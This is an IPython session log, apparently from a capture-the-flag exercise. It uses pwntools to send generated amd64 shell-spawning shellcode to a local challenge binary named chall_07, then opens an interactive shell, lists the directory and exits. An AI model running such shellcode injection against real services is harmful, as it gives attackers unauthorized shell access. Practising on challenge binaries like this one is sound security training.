 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: p = process("./chall_07")
[x] Starting local process './chall_07'
[+] Starting local process './chall_07': pid 15027
In [3]: context.arch="amd64"
In [4]: a = asm(shellcraft.sh())
In [5]: p.sendline(a)
In [6]: p.recv()
Out[6]: b'The world is a vampire\n'
In [7]: p.interactive()
[*] Switching to interactive mode
ls -la
total 72
drwxrwxrwx 1 harri harri   512 Apr 13 21:09  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 50384 Apr 13 21:09 'Screenshot 2024-04-13 210905.png'
-rwxrwxrwx 1 harri harri 16824 Apr 13 10:48  chall_07
-rwxrwxrwx 1 harri harri   245 Apr 13 21:04  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process './chall_07' stopped with exit code 0 (pid 15027)
[*] Got EOF while sending in interactive